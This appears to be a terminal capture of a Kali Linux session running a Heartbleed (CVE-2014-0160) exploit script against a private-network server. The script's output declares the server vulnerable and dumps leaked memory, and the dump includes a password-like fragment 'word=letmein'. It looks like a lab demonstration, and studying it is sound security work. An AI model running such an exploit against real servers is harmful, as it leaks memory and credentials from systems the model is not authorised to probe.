 root@kali: /opt/heartbleed-example
root@kali:/opt/heartbleed-example# ./heartbleed.py -n 100 192.168.0.22
defribulator v1.16
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: 192.168.0.22:443, 100 times
Sending Client Hello for TLSv1.0
Received Server Hello for TLSv1.0
WARNING: 192.168.0.22:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 100 of 100
##################################################################
.@....SC[...r....+..H...9...
....w.3....f...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......word=letmein..k_.9.y5....mVf................+............-.....3.&.$... w....E....
!._..%U:.b.....mP...nV.@....SC[...r....+..H...9...
....w.3....f...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
d.@....SC[...r....+..H...9.........-.....3.&.$... .D....u....cS9.-.i.....0..x..N
....w.3....f...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......word=letmein..k_.9.y5....mVf................+............-.....3.&.$... w....E....
!._..%U:.b.....mP...nV.@....SC[...r....+..H...9...
....w.3....f...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........